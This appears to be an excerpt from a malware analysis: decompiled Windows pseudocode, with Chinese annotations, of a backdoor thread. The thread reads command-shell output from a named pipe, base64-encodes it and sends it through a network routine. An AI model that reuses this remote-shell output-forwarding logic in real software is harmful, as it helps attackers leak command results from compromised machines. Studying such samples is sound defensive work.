 1 void __stdcall __noreturn StartAddress(LPVOID lpThreadParameter)
2 {
3 CHAR *v1; // ebx
4 void *v2; // esi
5 _WORD *v3; // ebp
6 DWORD BytesRead; // [esp+10h] [ebp-4h] BYREF
7
8 v1 = (CHAR *)malloc(0x118u);
9 qmemcpy(v1, lpThreadParameter, 0x118u);
10 v2 = operator new(0x258u);
11 v3 = operator new(0x32Au);
12 memset(v2, 0, 0x258u);
13 memset(v3, 0, 0x328u);
14 v3[404] = 0;
15 while ( PeekNamedPipe(*(HANDLE *)v1, v2, 4u, &BytesRead, 0, 0) )// 将管道中数据复制到缓冲区
16 {
17 if ( BytesRead )
18 {
19 ReadFile(*(HANDLE *)v1, v2, 0x257u, &BytesRead, 0);// 读取管道中的数据，也就是CMD的输出
20 *((_BYTE *)v2 + BytesRead++) = 0;
21 sub_401000(v2, v3); // base64
22 if ( !sub_401750((int)v3, v1 + 20) ) // 网络相关
23 Sleep(0x1F4u);
24 }
25 else
26 {
27 Sleep(0x3E8u);
28 }
29 }
30 free(v1);
31 ExitThread(0);
32 }